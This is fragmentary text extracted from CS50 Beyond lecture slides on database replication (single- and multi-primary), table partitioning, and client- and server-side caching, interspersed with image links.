

## locations



## flights

## flights

## flights\_domestic flights\_international

Database Replication
# Database Replication

- Single-Primary Replication
- Multi-Primary Replication

## Database Database Database



### update

### update

# Single-Primary Replication

## Database Database Database



### update update

write read write read

### update

# Multi-Primary Replication

Caching

Client-Side Caching

Cache-Control: max-age=86400

Cache-Control: max-age=86400 ETag: "7477656E74796569676874"

# Server-Side Caching

## Database Cache

## Load Balancer

Server Server Server

CS50 Beyond